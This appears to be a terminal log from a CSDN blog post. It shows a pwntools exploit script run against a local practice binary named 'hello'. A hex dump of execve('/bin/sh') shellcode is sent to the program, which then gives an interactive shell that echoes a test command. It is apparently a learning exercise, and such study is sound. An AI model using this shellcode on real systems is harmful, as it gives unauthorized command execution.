 [1]+ 已停止 python exp.py
qqq@qqq-virtual-machine:~$ python exp.py
[+] Starting local process './hello' argv=['./hello'] : pid 3063
[DEBUG] Sent 0x27 bytes:
00000000 48 c7 c0 3b 00 00 00 48 8d 3d 10 00 00 00 48 c7 │H··;│···H│·=·
·│··H·│
00000010 c6 00 00 00 00 48 c7 c2 00 00 00 00 0f 05 2f 62 │····│·H··│····
·│··/b│
00000020 69 6e 2f 73 68 00 0a │in/s│h··│
00000027
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
00000000 48 65 6c 6c 6f 20 2c 20 55 48 89 e5 48 8d 3d 8f │Hell│o , │UH·
·│H·=·│
00000010 01 0a │··│
00000012
Hello , UH\x89�H�=\x8f
$ echo hi
[DEBUG] Sent 0x8 bytes:
'echo hi\n'
[DEBUG] Received 0x3 bytes:
'hi\n'
hi
$
CSDN @Hush^